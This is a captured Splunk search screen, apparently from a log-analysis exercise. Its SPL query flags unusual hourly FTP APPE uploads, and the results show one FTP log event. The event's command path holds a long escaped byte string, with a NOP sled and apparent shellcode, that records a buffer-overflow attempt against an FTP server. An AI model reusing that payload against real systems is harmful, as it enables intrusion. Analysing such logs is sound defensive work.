 sourcetype=custom_ftp_logs command=APPE
| timechart span=1h count AS uploads
| eventstats avg(uploads) AS avg_uploads stdev(uploads) AS std_dev
| eval threshold_high = avg_uploads + (2 * std_dev)
| eval threshold_low = avg_uploads - (2 * std_dev)
| eval anomaly = if(uploads > threshold_high OR uploads < threshold_low, "Yes", "No")
| table _time uploads avg_uploads std_dev threshold_high threshold_low anomaly
All time
31 events (before 6/19/25 10:24:32.000 PM)
No Event Sampling
Job
Verbose Mode
Statistics (1)
Visualization
Select visualization
Timeline format
Zoom Out
+ Zoom to Selection
× Deselect
1 millisecond per column
Format
Show: 20 Per Page
View: List
< Prev
1
2
Next >
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a command 1
a dest_ip 1
a filename 1
a index 1
>
6/18/25
6:31:28.000 PM
1332015739.970000 Czgkot1g0YKJKoDyX 192.168.202.102 1193 192.168.23.103 21 <unknown> - APPE ft
p://192.168.23.103/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x8
7\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^E\x83\xc7^KGGGG\x817\xbb\xb0\xba\xbfu\xf4S\x82
\xba\xbf\xbb\xdb\xdf\xcd\xd5\xd5\xd6\x8c\x89\x9e\xde\xd3\xd7\x90\xfd\xda\xcf\xe0\xc8\xd0\xd8\xf1\xde\xdb\xc9\xd5\xc9\xcc\xf7\xdf\x
db\xdb\xf7\xd9\xd8\xcd\xda\xc2\xc3\xfe\xcc\xc3\x88\xe0\x88\x82\x94\xdb\xd7\xdc\xba\xe2\xdf;\xa7\x8f\xbb\xb0\xba4\xe0\xbc9|\xb79`4
\xe0\xb4\x83l\xce\xb1v4\xc8\x803P\xd1\xbd\xe3\xd9^V\xbc\x9a^Q\xceYXH0\xc3\xa22\xfe\xbd\xea\xd5\xb5X\xa2\xbf\xbb\xb0\xea2\xfe\xab\x
ea\xd5\xb7X\xb6\xbf\xbb\xb0\xea2\xe6\x97\xe9@k!\xe0\xe0P\xdb\xda6^\xd0\x8b^?\x8ak3\xfaK;\xfc\x830\xf4\xbc\xc7\xba@9^?\xa3;\xaa6\xe
eD3M0\xf8\xbe\xbej9\xf7C0\xc8\xb2AAAAAAAA\xbb@@\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90 - - - - - - - - -
host = DREAMBOAT-DESKTOP-VT09M11 source = ftp.log.gz sourcetype = custom_ftp_logs